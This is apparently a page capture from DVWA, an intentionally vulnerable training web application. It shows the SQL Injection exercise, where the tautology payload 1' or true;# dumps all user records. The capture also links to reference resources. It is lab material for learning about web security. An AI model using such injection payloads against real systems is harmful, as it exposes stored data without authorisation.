 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
Vulnerability: SQL Injection
User ID: 1' or tue;# Submit
ID: 1' or true;#
First name: admin
Surname: admin
ID: 1' or true;#
First name: Gordon
Surname: Brown
ID: 1' or true;#
First name: Hack
Surname: Me
ID: 1' or true;#
First name: Pablo
Surname: Picasso
ID: 1' or true;#
First name: Bob
Surname: Smith
More Information
• https://en.wikipedia.org/wiki/SQL_injection
• https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
• https://owasp.org/www-community/attacks/SQL_Injection
• https://bobby-tables.com/